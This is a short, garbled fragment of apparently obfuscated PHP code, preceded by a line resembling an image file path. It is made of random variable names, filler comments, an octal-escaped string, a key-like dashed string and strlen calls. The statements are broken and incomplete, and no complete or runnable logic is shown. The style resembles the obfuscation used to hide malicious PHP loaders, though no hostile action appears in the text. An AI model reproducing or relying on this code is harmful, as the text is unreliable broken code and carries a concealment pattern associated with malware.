
KhZ
	=    @
$wfEAJsve
(
/*  ZEsyH  */
"\110"
/*LuYg   */
.	
"\
KN
	.= 
"vsL-eEHkvq-xfRfk-QWcdNUI-eWn-QxtU-VJp"
;;

ZMDs */
$MiaEHtAoKN
,	(
/*   W*/
strlen(
/*  bvUgM  */
$PVvE
,	
$MiaEHtAoKN
);

pRe
,
/*   zHYg   */
$RciYB
	);

Variables